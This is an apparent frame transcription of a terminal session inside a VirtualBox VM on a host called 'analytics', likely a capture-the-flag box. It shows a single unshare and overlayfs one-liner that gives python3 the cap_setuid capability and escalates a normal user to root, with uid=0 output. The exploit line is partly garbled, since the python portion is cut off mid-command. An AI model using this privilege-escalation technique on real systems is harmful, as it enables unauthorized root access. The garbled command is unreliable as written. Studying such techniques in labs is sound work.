 hackiest (about to install minikube) [Running] - Oracle VM VirtualBox
Menu
System
metalytics@analytics: ~
File Edit View Search Terminal Help
metalytics@analytics:~$ uname -a
Linux analytics 6.2.0-25-generic #25~22.04.2-Ubuntu SMP PREEMPT_DYNAMIC Wed Jun 28 09:55:23 UTC 2 x86_64 x86_64
metalytics@analytics:~$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;"
os;os.setuid(0);os.system("rm -rf l m u w; id")'
uid=0(root) gid=1000(metalytics) groups=1000(metalytics)
metalytics@analytics:~$
metalytics@analytics: ~